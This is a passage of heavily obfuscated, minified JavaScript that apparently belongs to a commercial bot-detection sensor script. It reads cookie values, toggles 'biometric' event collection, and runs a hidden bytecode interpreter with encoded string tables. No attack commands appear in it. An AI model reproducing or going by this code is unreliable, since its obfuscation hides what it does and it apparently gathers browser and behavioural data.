YP()[Dc(GR)],'undefined')?YP()[Dc(B9)].call(null,nz,jD,nwp,Tm([])):YP()[Dc(tE)](Qc,Z7,hX,tq)](M6(Rkp,hh[T7(typeof jX()[P7(hq)],cq('',[][[]]))?jX()[P7(hA)].call(null,Km,Y5):jX()[P7(RU)].call(null,q2,mqp)]()));}}catch(rnp){Jl.splice(WU(R2p,q5),Infinity,hcp);xCp=cq(xCp,YP()[Dc(XI)](rZp,xm,gl,CB));Rkp=g0[G7()[Q1(pX)].call(null,kvp,nf)][YP()[Dc(tE)](Qc,w5,hX,ZP)](M6(Rkp,hh[jX()[P7(hA)].apply(null,[Km,Y5])]()));}xVp=Tm(tZ);}hWp[T7(typeof j9()[zP(p5)],cq('',[][[]]))?j9()[zP(bb)](D3,Af):j9()[zP(PP)](TA,dL)](T7(typeof j9()[zP(HX)],cq('',[][[]]))?j9()[zP(cj)](p7,TS):j9()[zP(PP)].apply(null,[WA,F7]),mNp);mNp(YP()[Dc(zWp)](Gn,U1,Ff,Oc));if(Kj(g0[YP()[Dc(WX)].call(null,Ox,Ff,pE,xd)]._cf[jX()[P7(K7)](wT,VP)],pD[Z7])){for(var OVp=K7;YX(OVp,g0[YP()[Dc(WX)](Ox,Tm(Tm([])),pE,Tm(Tm([])))]._cf[jX()[P7(K7)](wT,VP)]);OVp++){g0[YP()[Dc(WX)](Ox,ND,pE,PP)].bmak[w1()[CR(sMp)].call(null,WR,t5,x3,YE)](g0[YP()[Dc(WX)](Ox,PP,pE,Tm(q5))]._cf[OVp]);}g0[YP()[Dc(WX)].apply(null,[Ox,kq,pE,rD])]._cf=Jn(Nk,[YP()[Dc(K7)](MS,NB,Wq,RE),g0[YP()[Dc(WX)](Ox,Ff,pE,DN)].bmak[L7(typeof w1()[CR(VS)],'undefined')?w1()[CR(KN)].apply(null,[mz,mX,XPp,gl]):w1()[CR(sMp)].call(null,WR,DT,x3,rD)]]);}else{var djp;if(g0[L7(typeof j9()[zP(xm)],'undefined')?j9()[zP(PP)](t5p,Tq):j9()[zP(VS)](LO,B9)][c7()[gN(zz)].apply(null,[FN,Nq,Sc])])djp=g0[L7(typeof j9()[zP(qN)],cq([],[][[]]))?j9()[zP(PP)](Q9,mLp):j9()[zP(VS)].apply(null,[LO,B9])][c7()[gN(zz)](Tm(Tm(K7)),Nq,Sc)];if(Tm(djp)){var J6p=g0[j9()[zP(VS)](LO,B9)][G7()[Q1(p1)](Xx,G6)](j9()[zP(Lb)](Zqp,Mt));if(J6p[jX()[P7(K7)](wT,VP)])djp=J6p[WU(J6p[T7(typeof jX()[P7(fR)],cq('',[][[]]))?jX()[P7(K7)](wT,VP):jX()[P7(RU)](VUp,z4p)],q5)];}if(djp[w1()[CR(Yx)].call(null,H5,YE,RMp,Tm(Tm(K7)))]){var SIp=djp[w1()[CR(Yx)](H5,qN,RMp,mX)];var Gdp=SIp[j9()[zP(tR)](Jvp,Z7)](T7(typeof j9()[zP(T6)],cq('',[][[]]))?j9()[zP(T6)].apply(null,[EU,b1]):j9()[zP(PP)](zY,SP));if(FB(Gdp[T7(typeof jX()[P7(Mx)],cq([],[][[]]))?jX()[P7(K7)].call(null,wT,VP):jX()[P7(RU)](jwp,XQp)],pD[PP]))Mdp=SIp[j9()[zP(tR)].call(null,Jvp,Z7)](j9()[zP(T6)](EU,b1))[YP()[Dc(nD)](zr,Tm({}),GD,Vf)](JI(RU))[K7];if(Mdp&&L7(NR(Mdp[jX()[P7(K7)](wT,VP)],pX),K7)){var ZGp=fG(Zg,[Mdp]);if(Kj(ZGp[jX()[P7(K7)](wT,VP)],lc)){g0[YP()[Dc(WX)](Ox,Wj,pE,Ff)].bmak[HL()[ZA(Ff)](NCp,lc,Wq,c1,x3,Nx)]._setFsp(L7(ZGp[j9()[zP(pX)].call(null,M1,vs)](K7),w1()[CR(pX)](Y0,Vf,N2,bb)));g0[L7(typeof YP()[Dc(SG)],cq('',[][[]]))?YP()[Dc(B9)](vr,DS,CCp,BI):YP()[Dc(WX)](Ox,j1,pE,DT)].bmak[HL()[ZA(Ff)].apply(null,[NCp,Tm({}),Wq,Yx,x3,w5])]._setBm(L7(ZGp[j9()[zP(pX)](M1,vs)](q5),w1()[CR(pX)](Y0,Q5,N2,lc)));g0[L7(typeof YP()[Dc(b6)],'undefined')?YP()[Dc(B9)](NU,xm,DN,HX):YP()[Dc(WX)].apply(null,[Ox,Pq,pE,jD])].bmak[HL()[ZA(Ff)](NCp,mX,Wq,E7,x3,VS)]._setIpr(L7(ZGp[j9()[zP(pX)](M1,vs)](pD[TU]),w1()[CR(pX)](Y0,Tm(Tm(q5)),N2,Tm(q5))));g0[L7(typeof YP()[Dc(j1)],'undefined')?YP()[Dc(B9)](L4p,Tm(Tm([])),Fgp,X1):YP()[Dc(WX)](Ox,Mt,pE,G6)].bmak[HL()[ZA(Ff)](NCp,Tm(q5),Wq,tR,x3,c1)]._setAkid(L7(ZGp[j9()[zP(pX)](M1,vs)](RU),T7(typeof w1()[CR(SG)],'undefined')?w1()[CR(pX)](Y0,Pq,N2,Tm(Tm(K7))):w1()[CR(KN)](GFp,tq,gKp,Wj)));if(Kj(ZGp[jX()[P7(K7)].call(null,wT,VP)],VS)){g0[YP()[Dc(WX)](Ox,Tm({}),pE,Z7)].bmak[HL()[ZA(Ff)](NCp,X1,Wq,YJ,x3,hT)]._enableBiometricEvent(L7(ZGp[j9()[zP(pX)](M1,vs)](VS),w1()[CR(pX)].apply(null,[Y0,Tm(K7),N2,b1])));}if(Kj(ZGp[jX()[P7(K7)].apply(null,[wT,VP])],WX)){g0[YP()[Dc(WX)](Ox,Tm(Tm([])),pE,j1)].bmak[T7(typeof HL()[ZA(WX)],cq(j9()[zP(q5)].call(null,CQp,DN),[][[]]))?HL()[ZA(Ff)].call(null,NCp,RU,Wq,QE,x3,QE):HL()[ZA(VS)](Lb,jD,Hgp,Nx,IEp,fE)]._enableBiometricResearch(L7(ZGp[j9()[zP(pX)](M1,vs)](WX),w1()[CR(pX)](Y0,NB,N2,b1)));}g0[YP()[Dc(WX)](Ox,BI,pE,WX)].bmak[HL()[ZA(Ff)].call(null,NCp,UU,Wq,PP,x3,Oc)]._fetchParams(Tm(tZ));g0[L7(typeof YP()[Dc(GR)],'undefined')?YP()[Dc(B9)](X6p,Tm(K7),AW,GR):YP()[Dc(WX)].apply(null,[Ox,WN,pE,FN])].bmak[HL()[ZA(Ff)].apply(null,[NCp,Ff,Wq,pX,x3,X1])]._setAu(SIp);}}}}try{var cIp=Jl.length;var Asp=Tm([]);if(Tm(Cnp)){try{xCp=cq(xCp,YP()[Dc(Wq)](HZ,hT,p1,xd));if(Tm(Tm(g0[YP()[Dc(WX)](Ox,hq,pE,Tm(Tm(K7)))]))){xCp=cq(xCp,T7(typeof w1()[CR(sE)],cq('',[][[]]))?w1()[CR(mX)].apply(null,[bJ,Yx,hT,jD]):w1()[CR(KN)](zt,Tm({}),gMp,t5));Rkp=cq(Rkp,TS);}else{xCp=cq(xCp,jX()[P7(p5)].call(null,lO,bb));Rkp=cq(Rkp,U1);}}catch(w3p){Jl.splice(WU(cIp,q5),Infinity,hcp);xCp=cq(xCp,T7(typeof YP()[Dc(ZD)],cq([],[][[]]))?YP()[Dc(XI)](rZp,pX,gl,Tm(Tm(K7))):YP()[Dc(B9)].apply(null,[Xd,E7,f1p,q5]));Rkp=cq(Rkp,U1);}Cnp=Tm(Tm({}));}Vtp(Tm(tZ));var IWp=wV();snp();SNp=WU(wV(),IWp);g0[kS()[O9(WN)].call(null,qN,CL,DS,Sn,DT)](function(){Dnp=q5;},AL);}catch(b9p){Jl.splice(WU(cIp,q5),Infinity,hcp);}}Jl.pop();}break;}};var wV=function(){if(g0["Date"]["now"]&&typeof g0["Date"]["now"]()==='number'){return g0["Date"]["now"]();}else{return +new (g0["Date"])();}};function jJ(){hh=[]['\x6b\x65\x79\x73']();if(typeof window!==[]+[][[]]){g0=window;}else if(typeof global!=='undefined'){g0=global;}else{g0=this;}}var t6p=function(){return zI.apply(this,[hQ,arguments]);};var c9p=function(){return wxp.apply(this,[lF,arguments]);};var Jn=function U2p(GLp,Gjp){var hsp=U2p;for(GLp;GLp!=G;GLp){switch(GLp){case KZ:{csp=zI(Ip,[]);GLp-=nQ;wxp(DJ,[Fsp()]);(function(Ojp,sBp){return zI.apply(this,[Mg,arguments]);}(['M','U','7P','lAMAqq7','lAPlPq_APGvUUUUUU','AUlM','lUPq','rUUUUUUU','r','rq','A7','AG','rrA','lPPP','APPP','rUUUU','rUAl','A','PP','l_','AUrq','PPPPPP','7','rUU','l','rvMr','P','rA','rUUU','7qUUUUU','G','rvl7','Avrr'],VP));pD=zI(TZ,[['lUPGvUUUUUU','M','PA','qGG7GvUUUUUU','qG_P7','lAPlPq_APGvUUUUUU','lAMAqq7','M7MMqU_vUUUUUU','MMMMMMM','lqAPqlA','l','rAM','GrA','rUAl','7qUU','MrPA','rq7Ml','7A_qM','7','q','P','U','A','rU','r','rr','rl','AU','AP','rGU','_G','l_','G','rUUU','lAPlPq_APq','7UUU','rUUr','rUUUU','rq','AUUU','rP','AGU','r7','PP','PPP','rvMr','_lP','_','AAAA','rvq_','rvl7','rv_7'],Tm(q5)]);}break;case cw:{H6p=function(){return qNp.apply(this,[hM,arguments]);};Xtp=function(SVp,Gzp){return qNp.apply(this,[SQ,arguments]);};htp=function(vnp,kBp,qWp,ZBp){return qNp.apply(this,[PO,arguments]);};C3p=function(jIp,tnp,d9p){return qNp.apply(this,[vw,arguments]);};GLp-=b0;P9p=function(){return qNp.apply(this,[RH,arguments]);};Stp=function(){return qNp.apply(this,[kp,arguments]);};TWp=function(){return Lt.apply(this,[lF,arguments]);};}break;case Fh:{Jxp[G7()[Q1(qN)](flp,qT)]=function(EIp,sjp){Jl.push(jD);if(wX(sjp,q5))EIp=Jxp(EIp);if(wX(sjp,hh[g1()[ff(K7)].apply(null,[Oc,lc,tR,Tm([]),Lf,GR])]())){var Nzp;return Jl.pop(),Nzp=EIp,Nzp;}if(wX(sjp,RU)&&L7(typeof EIp,G7()[Q1(Wq)](JRp,mq))&&EIp&&EIp[T7(typeof w1()[CR(qT)],cq([],[][[]]))?w1()[CR(Wq)].call(null,WKp,rX,lc,nD):w1()[CR(KN)].apply(null,[bz,CB,U1,Tm(Tm([]))])]){var JNp;return Jl.pop(),JNp=EIp,JNp;}var sNp=g0[IR()[Rc(K7)](K7,Mc,t5,hA,WX)][T7(typeof c7()[gN(qX)],'undefined')?c7()[gN(qX)].apply(null,[Vm,ZD,nW]):c7()[gN(lc)](Tm(Tm(q5)),jA,RU)](null);Jxp[j9()[zP(qX)](tG,b6)](sNp);g0[IR()[Rc(K7)].call(null,kq,Mc,fR,hA,WX)][T7(typeof j9()[zP(qT)],cq('',[][[]]))?j9()[zP(Wq)].call(null,SG,XI):j9()[zP(PP)](g8p,kwp)](sNp,g1()[ff(pX)].apply(null,[ND,Vf,w7,n2,jA,gl]),U2p(Nk,[YP()[Dc(qN)].apply(null,[Ngp,w5,B9,KN]),Tm(Tm([])),L7(typeof jX()[P7(Wq)],'undefined')?jX()[P7(RU)](NV,CT):jX()[P7(qT)].apply(null,[Kvp,qN]),EIp]));if(wX(sjp,pX)&&Xs(typeof EIp,T7(typeof c7()[gN(K7)],cq([],[][[]]))?c7()[gN(qT)].apply(null,[q5,VS,B3]):c7()[gN(lc)](jD,fSp,wDp)))for(var b6p in EIp)Jxp[YP()[Dc(Vf)](CCp,YJ,p3,lc)](sNp,b6p,function(pVp){return EIp[pVp];}.bind(null,b6p));var j3p;return Jl.pop(),j3p=sNp,j3p;};GLp=PC;}break;case Ok:{ng=function wyPtkSgkrM(){C9();TC();DN();function xO(){return A9(HS()[G(dX)]+'',PN()+1);}function kC(){return ["w-;>3mS+HsX/ZS(36\x3fG(G\x3fY-P.PS24r*\b>K$D~I$L/3=4","S","p\t7\v\n4){g*7","","4C8\x40NzlQXnN2DtO[Z]\'v","5\'Z9"];}function qP(LC,RS){var s=qP;switch(LC){case YA:{var t8=RS[d9];lP=function(hl,fP,YT){return qP.apply(this,[qH,arguments]);};return lH(t8);}break;case n7:{var LT=RS[d9];var rl=RS[rN];var gT=[];var cN=FT(Qm,[]);var Zd=rl?kX[SN()[BA(vT)](dH,jm(nA))]:kX[pl()[rC(wT)](jm(f7),Bd)];for(var Tj=Bd;FH(Tj,LT[SN()[BA(dX)].call(null,zS,S8)]);Tj=DH(Tj,wT)){gT[pl()[rC(dX)].apply(null,[jm(jd),vT])](Zd(cN(LT[Tj])));}return gT;}break;case qH:{var WT=RS[d9];var tj=RS[rN];var jO=RS[Tl];var lj=DH([],[]);var CH=UA(DH(WT,s7()),wH);var VC=Jj[tj];var wc=Bd;while(FH(wc,VC.length)){var Im=dN(VC,wc);var jP=dN(lP.ZH,CH++);lj+=qP(Cm,[tX(WH(tX(Im,jP)),pA(Im,jP))]);wc++;}return lj;}break;case I7:{var P7=RS[d9];fX(P7[Bd]);var mT=Bd;if(FH(mT,P7.length)){do{LP()[P7[mT]]=function(){var rT=P7[mT];return function(vS,lN,Cl){var bj=Zj(vS,XS,Cl);LP()[rT]=function(){return bj;};return bj;};}();++mT;}while(FH(mT,P7.length));}}break;case d9:{var hO=RS[d9];lH(hO[Bd]);var p7=Bd;if(FH(p7,hO.length)){do{HS()[hO[p7]]=function(){var zN=hO[p7];return function(rX,Lj,sO){var hP=lP.apply(null,[rX,Lj,US]);HS()[zN]=function(){return hP;};return hP;};}();++p7;}while(FH(p7,hO.length));}}break;case rN:{var FX=RS[d9];Zj=function(BO,Pj,UX){return qP.apply(this,[mC,arguments]);};return fX(FX);}break;case pT:{wT=+ ! ![];dX=wT+wT;JX=wT+dX;vT=JX+wT;XS=vT*dX-JX*wT;zS=XS+vT-JX;Bd=+[];dH=XS*JX-vT+dX-zS;n=wT*dH-XS+zS;PP=wT*XS*JX-zS;T7=n+PP*JX*wT-vT;x9=JX-wT+vT*XS*zS;Ej=vT-wT+PP-dX;jA=zS+n*wT+Ej+PP;kA=n*Ej*zS-jA+PP;HO=n*dX*Ej;El=dH+zS+PP*JX*wT;v7=dH*PP+jA-vT+n;Hj=v7*JX+dH+zS*Ej;Yd=PP+zS+Ej*XS+vT;w=wT+XS+vT*v7;gA=XS+v7-vT*JX+jA;Dm=Ej+dH*zS*PP-JX;FS=zS*JX+dX*Ej+XS;WN=zS*jA+XS*dH-v7;c7=Ej*PP-JX-wT-n;BT=PP*Ej-jA+v7*vT;ON=dX*n*dH+wT+v7;S8=Ej*dX*vT+v7-zS;zP=dH+jA*zS-dX-n;XP=PP+zS+XS-Ej+dX;xl=wT+dX*jA-n+vT;QN=dX+zS*Ej*n-dH;Vl=JX*PP-XS+n*zS;Gj=zS*v7+PP-vT*jA;d8=zS+n*XS-vT+dH;US=n*dX+PP-wT;YP=vT*zS+dH+dX*jA;MT=vT-Ej-zS+XS*v7;DO=zS+Ej+jA+vT+PP;pX=Ej*PP+zS+JX+dX;nC=XS+dX*PP+JX-zS;f7=v7*JX+PP*XS;nA=wT+dX*zS+v7*vT;jd=dH*PP+wT+JX*v7;wH=vT+JX*XS-Ej+dH;fd=dX+vT*n+Ej;dP=JX+PP+dX+n+XS;ET=dH*dX*wT*n-PP;KT=zS+dH*Ej+vT*n;Ec=n*PP+zS+wT+dX;wP=JX*jA*dX*wT-vT;V7=Ej*PP-zS+jA*vT;WA=zS+n*dH+PP;g=vT+dX*Ej+wT+XS;UN=zS*wT*n*XS;l=Ej+zS*jA-dH*PP;HA=jA+XS+dX*PP*n;Vj=PP*dX+n+dH*XS;nm=Ej*jA-v7+dX*n;XN=XS+jA+Ej*wT+dX;pH=dX*vT+XS*dH+n;tl=JX*vT+jA+n-wT;f=dX*jA-JX+n+vT;Gc=Ej*PP-zS-dH;xc=JX+vT+v7;VX=v7-zS+PP*vT*wT;bO=dH*XS*wT*vT+n;IS=v7+n*XS+PP+wT;QP=dH*n-dX+v7+XS;YN=JX+Ej*dH-PP+v7;MN=zS+Ej*n-wT+v7;Jl=zS+jA*XS-JX;vO=dH+v7+jA+zS*XS;R8=XS*jA+vT+zS-JX;sH=zS*jA-n*JX+PP;wl=zS*jA-JX-vT-dH;Td=vT-wT+dX*v7;W7=wT+jA*zS+vT+dX;W=zS+PP-n+XS+v7;Z9=dH*zS+jA*XS;fl=Ej*dX+XS*JX*zS;SC=JX*dX+dH+zS*jA;DC=vT*zS*PP-n;Bj=wT-XS*JX+dH*jA;kH=JX*Ej-vT+zS*jA;KN=PP*XS+Ej*JX*zS;gC=PP+dH*jA-Ej+wT;T8=dH*vT*zS+wT;fA=v7-vT+jA+dH+wT;S=JX-n+dH*jA+zS;Nd=wT-JX+dH*PP*vT;Ad=jA*zS-JX+dH*n;H=Ej+JX-PP+dX+dH;Ol=dH*XS-zS*dX*wT;r7=PP-dH+n*jA-Ej;TT=dX*Ej*wT-vT+XS;Ed=Ej*zS+jA+JX-XS;R9=n*XS-dX-zS;vC=Ej+PP-vT+v7*dX;rd=jA*zS-XS+v7;}break;case mC:{var Mm=RS[d9];var ST=RS[rN];var MO=RS[Tl];var sj=DH([],[]);var X=UA(DH(MO,s7()),XP);var x7=YO[Mm];for(var GT=Bd;FH(GT,x7.length);GT++){var Cc=dN(x7,GT);var AP=dN(Zj.Ql,X++);sj+=qP(Cm,[tX(pA(WH(Cc),WH(AP)),pA(Cc,AP))]);}return sj;}break;case Cm:{var QH=RS[d9];if(km(QH,dO)){return kX[S7[dX]][S7[wT]](QH);}else{QH-=nT;return kX[S7[dX]][S7[wT]][S7[Bd]](null,[DH(AT(QH,Ej),L9),DH(UA(QH,dA),SX)]);}}break;case cH:{var Ud=RS[d9];NO(Ud[Bd]);for(var dT=Bd;FH(dT,Ud.length);++dT){pl()[Ud[dT]]=function(){var RA=Ud[dT];return function(Pm,c9){var KP=pS.call(null,Pm,c9);pl()[RA]=function(){return KP;};return KP;};}();}}break;}}function mA(pj,nP){var TH=mA;switch(pj){case N9:{var xP=nP[d9];qd(xP[Bd]);var NA=Bd;if(FH(NA,xP.length)){do{SN()[xP[NA]]=function(){var f9=xP[NA];return function(S9,x8){var Pd=gc(S9,x8);SN()[f9]=function(){return Pd;};return Pd;};}();++NA;}while(FH(NA,xP.length));}}break;case rN:{var vm=nP[d9];var JT=nP[rN];var RC=DH([],[]);var mm=UA(DH(vm,s7()),dP);var v=E9[JT];var SP=Bd;if(FH(SP,v.length)){do{var v9=dN(v,SP);var gm=dN(pS.A,mm++);RC+=qP(Cm,[tX(pA(WH(v9),WH(gm)),pA(v9,gm))]);SP++;}while(FH(SP,v.length));}return RC;}break;case RH:{var Xc=nP[d9];pS=function(sX,AA){return mA.apply(this,[rN,arguments]);};return NO(Xc);}break;}}function sl(){return hS.apply(this,[TS,arguments]);}function pC(){return hS.apply(this,[bS,arguments]);}function Sm(){return bT.apply(this,[UH,arguments]);}function kO(){return BC.apply(this,[D,arguments]);}function G(MA){return dS()[MA];}var q8;function E(){return A9(HS()[G(dX)]+'',w8(),PN()-w8());}function GP(){return bT.apply(this,[HN,arguments]);}function D8(Nm,mH){return Nm==mH;}function RT(){return bT.apply(this,[RH,arguments]);}function p(){return Xd.apply(this,[h,arguments]);}function W9(Nc,bc){return Nc!=bc;}function Bm(h8,q9){return h8<<q9;}var Zj;var Jj;var fX;function KA(){return XA.apply(this,[m7,arguments]);}function xd(){return XA.apply(this,[RP,arguments]);}function DH(F9,ZP){return F9+ZP;}function vX(){return cX(I8(),267336);}function XH(DP,OT){var cS=XH;switch(DP){case Cm:{Zj=function(OC,tA,BS){return XO.apply(this,[Qm,arguments]);};j=function(ZO){this[ET]=[ZO[KT].E];};EP=function(VP,VS){return XH.apply(this,[WC,arguments]);};kj=function(FO,sA){return XH.apply(this,[DT,arguments]);};fT=function(){this[ET][this[ET].length]={};};V8=function(){this[ET].pop();};L=function(){return [...this[ET]];};lP=function(Tc,n8,N){return XO.apply(this,[m7,arguments]);};QC=function(s8){return XH.apply(this,[YA,arguments]);};q8=function(){this[ET]=[];};NO=function(){return XO.apply(this,[Cm,arguments]);};lH=function(){return XO.apply(this,[cd,arguments]);};fX=function(){return FT.apply(this,[jl,arguments]);};qd=function(){return FT.apply(this,[xT,arguments]);};pS=function(tS,IT){return FT.apply(this,[IP,arguments]);};J7=function(mN,Y7,Q){return XH.apply(this,[G9,arguments]);};qP(pT,[]);S7=Kl();E9=Aj();qP.call(this,cH,[dS()]);WP();qP.call(this,I7,[dS()]);Vm();mA.call(this,N9,[dS()]);Jj=kC();qP.call(this,d9,[dS()]);F8=qP(n7,[['EN5','cE6','EPN','c8EEY888888','c8ENY888888'],Mj({})]);NT={J:F8[Bd],X:F8[wT],K:F8[dX]};;w7=class w7 {constructor(){this[HA]=[];this[n]=[];this[ET]=[];this[Ad]=Bd;XA(qX,[this]);this[pl()[rC(vT)](rd,XS)]=J7;}};return w7;}break;case WC:{var VP=OT[d9];var VS=OT[rN];return this[ET][CA(this[ET].length,wT)][VP]=VS;}break;case DT:{var FO=OT[d9];var sA=OT[rN];for(var JO of [...this[ET]].reverse()){if(KO(FO,JO)){return sA[Ec](JO,FO);}}throw pl()[rC(JX)].call(null,jm(x9),wT);}break;case YA:{var s8=OT[d9];if(Vd(this[ET].length,Bd))this[ET]=Object.assign(this[ET],s8);}break;case G9:{var mN=OT[d9];var Y7=OT[rN];var Q=OT[Tl];this[n]=this[Ed](Y7,Q);this[KT]=this[nm](mN);this[MN]=new j(this);this[l](NT.J,Bd);try{while(FH(this[HA][NT.J],this[n].length)){var zd=this[T7]();this[zd](this);}}catch(Jm){}}break;case vA:{var B9=OT[d9];B9[B9[wP](dP)]=function(){var cT=[];var NC=this[T7]();while(NC--){switch(this[ET].pop()){case Bd:cT.push(this[V7]());break;case wT:var vH=this[V7]();for(var Sl of vH){cT.push(Sl);}break;}}this[ET].push(this[WA](cT));};}break;case RP:{var Bl=OT[d9];Bl[Bl[wP](g)]=function(){var JH=this[T7]();var fj=Bl[UN]();if(Mj(this[V7](JH))){this[l](NT.J,fj);}};XH(vA,[Bl]);}break;case pT:{var BP=OT[d9];BP[BP[wP](fd)]=function(){var nH=this[T7]();var Z7=this[ET].pop();var qN=this[ET].pop();var JA=this[ET].pop();var J9=this[HA][NT.J];this[l](NT.J,Z7);try{this[Vj]();}catch(OS){this[ET].push(this[nm](OS));this[l](NT.J,qN);this[Vj]();}finally{this[l](NT.J,JA);this[Vj]();this[l](NT.J,J9);}};XH(RP,[BP]);}break;case b:{var Xm=OT[d9];Xm[Xm[wP](XN)]=function(){this[ET].push(pA(this[V7](),this[V7]()));};XH(pT,[Xm]);}break;case HN:{var xH=OT[d9];xH[xH[wP](pH)]=function(){this[ET].push(AT(this[V7](),this[V7]()));};XH(b,[xH]);}break;}}function JC(){this["Oc"]++;this.I9=c8;}function w8(){return IA()+rj("\x34\x39\x63\x30\x37\x39\x38")+3;}var NO;function F7(){return BC.apply(this,[YA,arguments]);}function QO(){return hS.apply(this,[YA,arguments]);}function PC(){return XA.apply(this,[O7,arguments]);}function rC(IC){return dS()[IC];}function M8(){return XA.apply(this,[bS,arguments]);}function DN(){pT=Ij+dl*xT,I7=DT+Qm*xT,TS=m7+xT,vA=d9+n7*xT,RH=Ij+n7*xT,h=Qm+n7*xT,qH=UH+Tl*xT,cd=n7+dl*xT,b=d9+Qm*xT,bS=UH+Qm*xT,rm=rN+Tl*xT,HN=Ij+xT,Nj=dl+n7*xT,IP=Tl+xT,qX=rN+dl*xT,RP=DT+Tl*xT,D=n7+n7*xT,TP=UH+xT,jl=d9+Tl*xT,hH=n7+Tl*xT,hj=m7+dl*xT,dO=Qm+n7*xT+Qm*xT*xT+Qm*xT*xT*xT+UH*xT*xT*xT*xT,mC=dl+Qm*xT,dA=dl+Tl*xT+d9*xT*xT+xT*xT*xT,sm=UH+dl*xT,Cm=dl+Tl*xT,dc=Qm+xT,L9=UH+Ij*xT+Tl*xT*xT+Qm*xT*xT*xT+Qm*xT*xT*xT*xT,QS=rN+Qm*xT,Fm=dl+dl*xT,nT=UH+n7*xT+Qm*xT*xT+Qm*xT*xT*xT+UH*xT*xT*xT*xT,N9=Qm+dl*xT,C8=d9+UH*xT,cH=Tl+UH*xT,NH=DT+n7*xT,l8=m7+Tl*xT,O7=DT+dl*xT,LN=DT+xT,SX=d9+Tl*xT+n7*xT*xT+UH*xT*xT*xT+Qm*xT*xT*xT*xT,WC=Tl+Tl*xT,qj=Ij+Qm*xT,G9=rN+UH*xT,Hm=m7+Qm*xT,Ll=Qm+Qm*xT,YA=Tl+Qm*xT,td=m7+n7*xT,hT=rN+n7*xT;}function tX(Fj,KX){return Fj&KX;}function b7(Hl,jj){return Hl^jj;}function MX(){return A9(HS()[G(dX)]+'',0,IA());}var J7;var S7;function Hc(){return hS.apply(this,[hj,arguments]);}var E9;function Xd(U8,GO){var Om=Xd;switch(U8){case td:{var QA=GO[d9];QA[QA[wP](SC)]=function(){var P=this[ET].pop();var t=this[T7]();if(W9(typeof P,HS()[G(dX)](DC,XS,YP))){throw HS()[G(JX)](jm(pX),Bd,Mj(Mj(Bd)));}if(NS(t,wT)){P.E++;return;}this[ET].push(new Proxy(P,{get(D7,BH,zc){if(t){return ++D7.E;}return D7.E++;}}));};BC(UH,[QA]);}break;case Tl:{var xX=GO[d9];xX[xX[wP](ON)]=function(){this[l](NT.J,this[UN]());};Xd(td,[xX]);}break;case QS:{var Kj=GO[d9];Kj[Kj[wP](Bj)]=function(){var j8=[];var MC=this[ET].pop();var sP=CA(this[ET].length,wT);for(var mj=Bd;FH(mj,MC);++mj){j8.push(this[Vl](this[ET][sP--]));}this[W](LP()[JP(vT)].apply(null,[Bd,Mj(Mj(Bd)),jm(nC)]),j8);};Xd(Tl,[Kj]);}break;case sm:{var YX=GO[d9];YX[YX[wP](kH)]=function(){this[ET].push(rc(this[V7](),this[V7]()));};Xd(QS,[YX]);}break;case Fm:{var cA=GO[d9];cA[cA[wP](KN)]=function(){this[ET].push(rc(jm(wT),this[V7]()));};Xd(sm,[cA]);}break;case G9:{var fH=GO[d9];fH[fH[wP](gC)]=function(){this[ET].push(this[T8](this[fA]()));};Xd(Fm,[fH]);}break;case h:{var tc=GO[d9];tc[tc[wP](S)]=function(){this[ET].push(pm(this[V7](),this[V7]()));};Xd(G9,[tc]);}break;case qH:{var Nl=GO[d9];Nl[Nl[wP](Nd)]=function(){var fm=this[T7]();var XT=this[T7]();var Md=this[T7]();var L7=this[V7]();var B8=[];for(var EH=Bd;FH(EH,Md);++EH){switch(this[ET].pop()){case Bd:B8.push(this[V7]());break;case wT:var tT=this[V7]();for(var l9 of tT.reverse()){B8.push(l9);}break;default:throw new Error(SN()[BA(XS)].apply(null,[wT,jm(fd)]));}}var B=L7.apply(this[KT].E,B8.reverse());fm&&this[ET].push(this[nm](B));};Xd(h,[Nl]);}break;case Ij:{var Wc=GO[d9];Wc[Wc[wP](Ad)]=function(){var gj=this[T7]();var O=this[T7]();var Ym=this[UN]();var Dd=L.call(this[MN]);var M9=this[KT];this[ET].push(function(...ZA){var H7=Wc[KT];gj?Wc[KT]=M9:Wc[KT]=Wc[nm](this);var DA=CA(ZA.length,O);Wc[Ad]=DH(DA,wT);while(FH(DA++,Bd)){ZA.push(undefined);}for(let C7 of ZA.reverse()){Wc[ET].push(Wc[nm](C7));}QC.call(Wc[MN],Dd);var Cj=Wc[HA][NT.J];Wc[l](NT.J,Ym);Wc[ET].push(ZA.length);Wc[Vj]();var jS=Wc[V7]();while(NS(--DA,Bd)){Wc[ET].pop();}Wc[l](NT.J,Cj);Wc[KT]=H7;return jS;});};Xd(qH,[Wc]);}break;case RP:{var pd=GO[d9];pd[pd[wP](dX)]=function(){V8.call(this[MN]);};Xd(Ij,[pd]);}break;}}function SN(){var zH={};SN=function(){return zH;};return zH;}var fT;function pl(){var LH={};pl=function(){return LH;};return LH;}function cX(PS,CC){var Yc={PS:PS,Zc:CC,Qj:0,Oc:0,I9:QT};while(!Yc.I9());return Yc["Zc"]>>>0;}var V8;function QT(){this["tP"]=qO(this["PS"],this["Oc"]);this.I9=jT;}function jT(){if([10,13,32].includes(this["tP"]))this.I9=JC;else this.I9=ES;}var EP;var pS;var hm;function Bc(){return BC.apply(this,[rN,arguments]);}function IX(){this["Zc"]^=this["tP"];this.I9=zX;}function p8(){return XA.apply(this,[qX,arguments]);}function ES(){this["tP"]=(this["tP"]&0xffff)*0xcc9e2d51+(((this["tP"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.I9=f8;}function WX(){return bT.apply(this,[qj,arguments]);}function PN(){return bC(HS()[G(dX)]+'',";",IA());}function f8(){this["tP"]=this["tP"]<<15|this["tP"]>>>17;this.I9=s9;}function hA(){return BC.apply(this,[UH,arguments]);}var j;function rj(a){return a.length;}function Cd(){return Xd.apply(this,[qH,arguments]);}function km(gl,j9){return gl<=j9;}function XA(sT,hX){var lm=XA;switch(sT){case l8:{var Q8=hX[d9];Q8[fl]=function(){var GX=SN()[BA(wT)].apply(null,[dX,jm(ON)]);for(let CS=Bd;FH(CS,n);++CS){GX+=this[T7]().toString(dX).padStart(n,LP()[JP(wT)](JX,JX,Hj));}var KH=parseInt(GX.slice(wT,XP),dX);var sS=GX.slice(XP);if(D8(KH,Bd)){if(D8(sS.indexOf(LP()[JP(JX)].apply(null,[vT,vT,jm(BT)])),jm(wT))){return Bd;}else{KH-=F8[JX];sS=DH(LP()[JP(wT)].call(null,JX,YP,Hj),sS);}}else{KH-=F8[vT];sS=DH(LP()[JP(JX)].apply(null,[vT,TT,jm(BT)]),sS);}var Wl=Bd;var RO=wT;for(let h7 of sS){Wl+=rc(RO,parseInt(h7));RO/=dX;}return 